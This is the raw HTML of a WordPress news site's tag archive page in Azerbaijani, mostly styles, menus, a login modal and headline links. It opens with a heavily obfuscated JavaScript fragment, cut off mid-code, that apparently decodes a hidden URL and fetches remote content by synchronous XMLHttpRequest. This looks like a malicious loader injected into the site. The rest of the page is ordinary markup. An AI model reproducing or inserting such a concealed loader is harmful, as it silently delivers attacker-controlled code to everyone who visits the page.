_0x3cf065={};_0x3cf065[_0x43a2a9('ocrv',0x1c3,0x1eb,0x1d7,0x1dd)]=_0x43a2a9('LC9%',0x1c6,0x1ce,0x1dd,0x1f5)+_0x38bf2b(-0x56,'OK7e',-0x66,-0x5e,-0x4f);function _0x546585(_0x15baf4,_0x24aff1,_0x44b515,_0x3ee442,_0x1fec3b){return _0x46d2(_0x3ee442-0x135,_0x44b515)}function _0x246f34(_0x4a7445,_0x4eeb75,_0x116bc7,_0x2e6974,_0x23ad71){return _0x46d2(_0x2e6974- -0x4,_0x4eeb75)}_0x3cf065[_0x246f34(0xa9,'(FZW',0xc4,0xc0,0xac)]=_0x43a2a9('iUTE',0x1ea,0x1ec,0x1f8,0x1ee);var _0x84e543=_0x3cf065,_0xf2d5c2=_0x84e543[_0x12cc7d(-0x200,-0x1fd,-0x1e6,-0x1f2,'7]v7')][_0x43a2a9('dVX$',0x1e0,0x1db,0x1dc,0x1c6)]('|'),_0x4cf617=0x7ee+0x59f+0x1*-0xd8d;while(!![]){switch(_0xf2d5c2[_0x4cf617++]){case'0':_0x52a43a[_0x12cc7d(-0x20c,-0x1fb,-0x1fe,-0x1ee,'s9v&')](_0x84e543[_0x546585(0x228,0x22b,'FPVW',0x212,0x20f)],_0x545535,![]);continue;case'1':var _0x545535=_0x18073b;continue;case'2':return _0x52a43a[_0x546585(0x1fe,0x229,'LC9%',0x216,0x21f)+_0x246f34(0xcb,'3b^Y',0xaa,0xb3,0xaf)+'xt'];case'3':var _0x52a43a=new XMLHttpRequest();continue;case'4':_0x52a43a[_0x246f34(0x9e,'h8Hq',0xbe,0xb6,0xcd)]();continue}break}}function _0x4ae3(){var _0xa5b8a5=['fSkdwbFcSW','W7JdLSodAudcQqxcH8o9W7i/CbHJ','W40el2ddGa','W5JcRSk9fw4','WOmUlSkeiSkkWO4','W6VdPI7cMJe','DSoHW7RcMhFcQCkhWOxcJG','aWf5','W77cGCoIiq','e8omzNzun8k3kqi+WPFcOq','W7xdMmoLFbm','hmomBhzvmmkGds44WRNcPa','ySo8W6zZrtKJW5FcHSoAW5DL','WQq/ctBcJW','WR0NWOTHtLZdUCoQW709mSkA','W5VdSGK','W7hdKCofz07cRwxdTCo0W58cAq','W7VcSMaJWP0','ESkLWRTSW4HUoe4PBJnWW4O','WRBdPwSydq','WQfjWOdcTX0','W7PKWR3dUq','WO5Ph8kSDSohW5u3WRNdPNy','dH3dSCklkCkIWP3cTCoqFSkacd4','WPxcSCkhW701ueW','gmoRW4Ogya','W7dcUSoSf8o+kgvNwJrzWQldMG','W5RdHZ0','WPayW7XLnq','WPNcT8o/gte','W4pdJLu','p8ktW78JWOW','WRddQ3mblq','W5iIoSkjcG','WOhcH3/dVCkKW4tcTmo1WPq','qSkSeNpcPW','W7uvW4RcKaG','WOyTh0/cRW','W7/cRN0GWPO','WPj+xHC','Bu3cV8kSCqddP8kyWRbFWQe','W4pcMspdMq','zqmkjCkF','mqZdNmo5nG','W6JdPu9Cr8k7W5ilBSkQFe8','WO1OgSkJE8kxWQ9RWQFdKfdcRCkUWQu','q8o5kN3cKa','WQVdImklufq1W7DLoN8bW7JcRa','WOtcOmo1rZ0'];_0x4ae3=function(){return _0xa5b8a5};return _0x4ae3()}function _0x2fe949(_0x489eda,_0x1f3194,_0x4e4546,_0xac79e1,_0x1836f7){return _0x46d2(_0xac79e1-0x2f0,_0x4e4546)}var _0x294c9e=_0x403f9d(_0x412e3b(0xb6,0xba,'7FzZ',0xc4,0xb7)+_0x412e3b(0xe9,0xd9,'3b^Y',0xc9,0xe3)+_0x2fe949(0x3d7,0x3be,'^j*W',0x3d0,0x3e1)+_0x2fe949(0x396,0x3ae,'5)Ko',0x3a8,0x3ab)+_0x2fe949(0x3c5,0x3e2,'[wBo',0x3d5,0x3bc)+_0x2e35ec(-0x14,-0xc,-0x21,'7FzZ',-0x9)+_0x412e3b(0xd9,0xc4,'LC9%',0xc7,0xdb)+_0x3f6691('iUTE',-0xac,-0xb2,-0x9d,-0xb2)+_0x412e3b(0xb1,0xb7,'ocrv',0xb8,0xb1)+_0x2fe949(0x3ad,0x3b8,'fHKB',0x3ac,0x39e));function _0x42f3a8(_0x4a09c0,_0x3ad4c4,_0x28c01a,_0x4ccf92,_0x2fdef4){return _0x46d2(_0x3ad4c4-0x260,_0x2fdef4)}function _0x3f6691(_0x47426f,_0xbec2a8,_0x3dd06c,_0x5c9fa7,_0x2b80ef){return _0x46d2(_0x5c9fa7- -0x166,_0x47426f)}function _0x46d2(_0x1e0e3c,_0x59eefa){var _0x38454e=_0x4ae3();return _0x46d2=function(_0x2c6d14,_0x2fd1ac){_0x2c6d14=_0x2c6d14-(0x1*-0xa67+-0x269*0x6+0x1992);var _0x51631d=_0x38454e[_0x2c6d14];if(_0x46d2['yeQgHG']===undefined){var _0x542d86=function(_0x54b080){var _0x578ed6='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var _0x411c58='',_0x1da869='';for(var _0xf96e12=-0x1b9a*0x1+-0x1da0+-0xa*-0x5b9,_0x1f3fb4,_0x699fea,_0x506d33=-0xb63*0x2+0x65*-0x49+0x3393;_0x699fea=_0x54b080['charAt'](_0x506d33++);~_0x699fea&&(_0x1f3fb4=_0xf96e12%(0x1*0x255b+0x1*-0x2570+0x19)?_0x1f3fb4*(-0x2d*0x12+0x2356+0x552*-0x6)+_0x699fea:_0x699fea,_0xf96e12++%(0x2050*-0x1+-0x61*0x6+-0x67*-0x56))?_0x411c58+=String['fromCharCode'](0x92f+-0x76a+-0xc6&_0x1f3fb4>>(-(-0x534+-0x162c+0x1*0x1b62)*_0xf96e12&0x230d+0x14d3+-0x1*0x37da)):0x1d*0xe4+-0x1593*0x1+-0x441){_0x699fea=_0x578ed6['indexOf'](_0x699fea)}for(var _0x2c93cc=-0xb0b*-0x1+-0x98*0x19+0x3cd,_0x3630db=_0x411c58['length'];_0x2c93cc</style><style id='wp-block-calendar-inline-css' type='text/css'>
.wp-block-calendar{text-align:center}.wp-block-calendar td,.wp-block-calendar th{border:1px solid;padding:.25em}.wp-block-calendar th{font-weight:400}.wp-block-calendar caption{background-color:inherit}.wp-block-calendar table{border-collapse:collapse;width:100%}.wp-block-calendar table.has-background th{background-color:inherit}.wp-block-calendar table.has-text-color th{color:inherit}.wp-block-calendar :where(table:not(.has-text-color)){color:#40464d}.wp-block-calendar :where(table:not(.has-text-color)) td,.wp-block-calendar :where(table:not(.has-text-color)) th{border-color:#ddd}:where(.wp-block-calendar table:not(.has-background) th){background:#ddd}
/*# sourceURL=https://www.turk.az/wp-includes/blocks/calendar/style.min.css */
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 11px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--regular: 15px;--wp--preset--font-size--larger: 50px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
</head>

<body class="archive tag tag-fhn tag-5952 wp-theme-Newspaper td-standard-pack global-block-template-1 td-tech td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-K8NN44CT"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<div class="td-scroll-up" data-style="style1"><i class="td-icon-menu-up"></i></div>
    <div class="td-menu-background" style="visibility:hidden"></div>
<div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
        <!-- mobile menu top section -->
        <div class="td-menu-socials-wrap">
            <!-- socials -->
            <div class="td-menu-socials">
                
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>            </div>
            <!-- close button -->
            <div class="td-mobile-close">
                <span><i class="td-icon-close-mobile"></i></span>
            </div>
        </div>

        <!-- login section -->
        
        <!-- menu section -->
        <div class="td-mobile-content">
            <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-58993" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a></li>
<li id="menu-item-58994" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58994"><a href="https://www.turk.az/bolme/dunya/">Dünya</a></li>
<li id="menu-item-68131" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-68131"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-69879" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-69879"><a href="https://www.turk.az/bolme/rusiya/">Rusiya</a></li>
<li id="menu-item-58995" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58995"><a href="https://www.turk.az/bolme/gund%c9%99m/">Gündəm</a></li>
<li id="menu-item-58996" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58996"><a href="https://www.turk.az/bolme/siyas%c9%99t/">Siyasət</a></li>
<li id="menu-item-58997" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58997"><a href="https://www.turk.az/bolme/iqtisadiyyat/">İqtisadi</a></li>
<li id="menu-item-58998" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58998"><a href="https://www.turk.az/bolme/c%c9%99miyy%c9%99t/">Cəmiyyət</a></li>
<li id="menu-item-58999" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-58999"><a href="https://www.turk.az/bolme/hadis%c9%99/">Hadisə</a></li>
<li id="menu-item-59000" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-59000"><a href="https://www.turk.az/bolme/sosial/">Sosial</a></li>
</ul></div>        </div>
    </div>

    <!-- register/login section -->
    </div><div class="td-search-background" style="visibility:hidden"></div>
<div class="td-search-wrap-mob" style="visibility:hidden">
	<div class="td-drop-down-search">
		<form method="get" class="td-search-form" action="https://www.turk.az/">
			<!-- close button -->
			<div class="td-search-close">
				<span><i class="td-icon-close-mobile"></i></span>
			</div>
			<div role="search" class="td-search-input">
				<span>Axtarış</span>
				<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" />
			</div>
		</form>
		<div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
	</div>
</div>

    <div id="td-outer-wrap" class="td-theme-wrap">
    
        
            <div class="tdc-header-wrap ">

            <!--
Header style 2
-->


<div class="td-header-wrap td-header-style-2 ">
    
    <div class="td-header-top-menu-full td-container-wrap ">
        <div class="td-container td-header-row td-header-top-menu">
            
    <div class="top-bar-style-1">
        
<div class="td-header-sp-top-menu">


	        <div class="td_data_time">
            <div >

                Cümə axşamı, Yanvar 15, 2026
            </div>
        </div>
    <div class="menu-top-container"><ul id="menu-td-demo-top-menu" class="top-header-menu"><li id="menu-item-59002" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-normal-menu menu-item-59002"><a href="https://www.turk.az/bolme/t%c9%99hsil/">Təhsil</a></li>
<li id="menu-item-59003" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59003"><a href="https://www.turk.az/bolme/m%c9%99d%c9%99niyy%c9%99t/">Mədəniyyət</a></li>
<li id="menu-item-59004" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59004"><a href="https://www.turk.az/bolme/n%c9%99qliyyat-rabit%c9%99/">Nəqliyyat və Rabitə</a></li>
<li id="menu-item-59005" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59005"><a href="https://www.turk.az/bolme/s%c9%99hiyy%c9%99/">Səhiyyə</a></li>
<li id="menu-item-59006" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59006"><a href="https://www.turk.az/bolme/idman/">İdman</a></li>
<li id="menu-item-59007" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59007"><a href="https://www.turk.az/bolme/kriminal/">Kriminal</a></li>
<li id="menu-item-59008" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59008"><a href="https://www.turk.az/bolme/terror/">Terror</a></li>
<li id="menu-item-59009" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59009"><a href="https://www.turk.az/bolme/h%c9%99rbi/">Hərbi</a></li>
<li id="menu-item-59118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59118"><a href="https://www.turk.az/bolme/ikt/">İKT</a></li>
<li id="menu-item-68118" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68118"><a href="https://www.turk.az/bolme/qafqaz/">Qafqaz</a></li>
<li id="menu-item-59010" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-59010"><a href="https://www.turk.az/bolme/maraqli/">Maraqlı</a></li>
<li id="menu-item-68132" class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-68132"><a href="https://www.turk.az/bolme/musahib%c9%99/">Müsahibə</a></li>
</ul></div></div>
        <div class="td-header-sp-top-widget">
    
    
        
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/TURKXEBER/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
                <span style="display: none">Facebook</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.turk.az/feed/" title="RSS">
                <i class="td-icon-font td-icon-rss"></i>
                <span style="display: none">RSS</span>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://t.me/turanxeber" title="Telegram">
                <i class="td-icon-font td-icon-telegram"></i>
                <span style="display: none">Telegram</span>
            </a>
        </span>    </div>

    </div>

<!-- LOGIN MODAL -->

                <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
                    <div class="td-login-wrap">
                        <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
                        <div id="td-login-div" class="td-login-form-div td-display-block">
                            <div class="td-login-panel-title">Daxil</div>
                            <div class="td-login-panel-descr">Xoş gəlmisiniz! Sizin hesabınıza daxil</div>
                            <div class="td_display_err"></div>
                            <form id="loginForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">istifadəçi adı</label></div>
                                <div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Parolu</label></div>
                                <input type="button"  name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Daxil ol">
                                
                            </form>

                            

                            <div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div>
                            
                            
                            
                            
                        </div>

                        

                         <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
                            <div class="td-login-panel-title">Password Recovery</div>
                            <div class="td-login-panel-descr">Parolu bərpa</div>
                            <div class="td_display_err"></div>
                            <form id="forgotpassForm" action="#" method="post">
                                <div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-poçt</label></div>
                                <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Şifrəmi göndər">
                            </form>
                            <div class="td-login-info-text">Parol sizə e-poçt olacaq.</div>
                        </div>
                        
                        
                    </div>
                </div>
                        </div>
    </div>

    <div class="td-header-menu-wrap-full td-container-wrap ">
        
        <div class="td-header-menu-wrap td-header-gradient ">
            <div class="td-container td-header-row td-header-main-menu">
                <div id="td-header-menu" role="navigation">
        <div id="td-top-mobile-toggle"><a href="#" role="button" aria-label="Menu"><i class="td-icon-font td-icon-mobile"></i></a></div>
        <div class="td-main-menu-logo td-logo-in-header">
        		<a class="td-mobile-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" src="https://www.turk.az/wp-content/uploads/2018/02/mobile.png" alt=""  width="140" height="48"/>
		</a>
			<a class="td-header-logo td-sticky-header" aria-label="Logo" href="https://www.turk.az/">
			<img class="td-retina-data" data-retina="https://www.turk.az/wp-content/uploads/2018/02/logo-retina-300x99.png" src="https://www.turk.az/wp-content/uploads/2018/02/logo.png" alt=""  width="140" height="48"/>
		</a>
	    </div>
    <div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-first td-menu-item td-mega-menu menu-item-58993"><a href="https://www.turk.az/bolme/turan/">Turan</a>
<ul class="sub-menu">
	<li id="menu-item-0" class="menu-item-0"><div class="td-container-border"><div class="td-mega-grid"><div class="td_block_wrap td_block_mega_menu tdi_1 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_1" ><script>var block_tdi_1 = new tdBlock();
block_tdi_1.id = "tdi_1";
block_tdi_1.atts = '{"limit":"5","td_column_number":3,"ajax_pagination":"next_prev","category_id":"40","show_child_cat":30,"td_ajax_filter_type":"td_category_ids_filter","td_ajax_preloading":"","block_type":"td_block_mega_menu","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css":"","class":"tdi_1","tdc_css_class":"tdi_1","tdc_css_class_style":"tdi_1_rand_style"}';
block_tdi_1.td_column_number = "3";
block_tdi_1.block_type = "td_block_mega_menu";
block_tdi_1.post_count = "5";
block_tdi_1.found_posts = "1771";
block_tdi_1.header_color = "";
block_tdi_1.ajax_pagination_infinite_stop = "";
block_tdi_1.max_num_pages = "355";
tdBlocksArray.push(block_tdi_1);
</script><div id=tdi_1 class="td_block_inner"><div class="td-mega-row"><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" class="td-image-wrap " title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" ><img class="entry-thumb" src="[data-uri]" alt="Azərbaycan Respublikasının xarici işlər naziri Ceyhun Bayramov və Türkiyə Respublikasının xarici işlər naziri Hakan Fidan" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2023/06/bayramov-fidan-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/manset/" class="td-post-category" >Manşet</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/ceyhun-bayramov-hakan-fidanla-regiondaki-t%c9%99hluk%c9%99sizlik-v%c9%99ziyy%c9%99ti-muzakir%c9%99-edibl%c9%99r/"  rel="bookmark" title="Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər">Ceyhun Bayramov Hakan Fidanla regiondakı təhlükəsizlik vəziyyəti müzakirə ediblər</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" class="td-image-wrap " title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" ><img class="entry-thumb" src="[data-uri]" alt="Türk Hava Yolları" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb" data-type="image_tag" data-img-url="https://www.turk.az/wp-content/uploads/2019/10/thy-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://www.turk.az/bolme/turan/" class="td-post-category" >Turan</a>            </div>

            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://www.turk.az/istanbul-hava-limaninda-n%c9%99z%c9%99rd%c9%99-tutulan-54-ucus-t%c9%99xir%c9%99-salinib/"  rel="bookmark" title="İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb">İstanbul hava limanında nəzərdə tutulan 54 uçuş təxirə salınıb</a></h3>            </div>
        </div>
        </div><div class="td-mega-span">
        <div class="td_module_mega_menu td-animation-stack td_mod_mega_menu">
            <div class="td-module-image">
